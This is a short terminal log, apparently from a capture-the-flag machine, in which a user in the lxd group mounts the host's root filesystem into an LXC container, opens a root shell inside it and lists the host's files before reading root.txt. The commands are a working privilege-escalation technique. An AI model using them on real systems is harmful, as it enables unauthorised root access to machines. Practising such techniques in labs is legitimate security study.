 xalvas@calamity:~/raj$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
xalvas@calamity:~/raj$ lxc start ignite
xalvas@calamity:~/raj$ lxc exec ignite /bin/sh
~ # ls -la /mnt/root/
total 108
drwxr-xr-x   22 root     root          4096 Jun 29  2017 .
drwxr-xr-x    3 root     root          4096 Apr  5 09:41 ..
drwxr-xr-x    2 root     root          4096 Jun 28  2017 bin
drwxr-xr-x    3 root     root          4096 Jun 27  2017 boot
drwxr-xr-x   18 root     root          3880 Apr  5 09:33 dev
drwxr-xr-x   96 root     root          4096 Jun 28  2017 etc
drwxr-xr-x    3 root     root          4096 Jun 27  2017 home
lrwxrwxrwx    1 root     root            32 Jun 27  2017 initrd.img -> boot/initrd.img-4.4.0-81-generic
lrwxrwxrwx    1 root     root            32 Jun 27  2017 initrd.img.old -> boot/initrd.img-4.4.0-62-generic
drwxr-xr-x   22 root     root          4096 Jun 27  2017 lib
drwx------    2 root     root         16384 Jun 27  2017 lost+found
drwxr-xr-x    3 root     root          4096 Jun 27  2017 media
drwxr-xr-x    2 root     root          4096 Feb 15  2017 mnt
drwxr-xr-x    2 root     root          4096 Feb 15  2017 opt
dr-xr-xr-x  188 root     root             0 Apr  5 09:33 proc
drwx------    5 root     root          4096 Jun 30  2017 root
drwxr-xr-x   25 root     root           900 Apr  5 09:40 run
drwxr-xr-x    2 root     root         12288 Jun 27  2017 sbin
-rw-r--r--    1 root     root         12548 Jun 29  2017 sec
drwxr-xr-x    2 root     root          4096 Jan 14  2017 snap
drwxr-xr-x    2 root     root          4096 Feb 15  2017 srv
dr-xr-xr-x   13 root     root             0 Apr  5 09:33 sys
d-wx-wx-wx    9 root     root          4096 Apr  5 09:39 tmp
drwxr-xr-x   10 root     root          4096 Jun 27  2017 usr
drwxr-xr-x   14 root     root          4096 Jun 27  2017 var
lrwxrwxrwx    1 root     root            29 Jun 27  2017 vmlinuz -> boot/vmlinuz-4.4.0-81-generic
lrwxrwxrwx    1 root     root            29 Jun 27  2017 vmlinuz.old -> boot/vmlinuz-4.4.0-62-generic
~ # cat /mnt/root/root/root.txt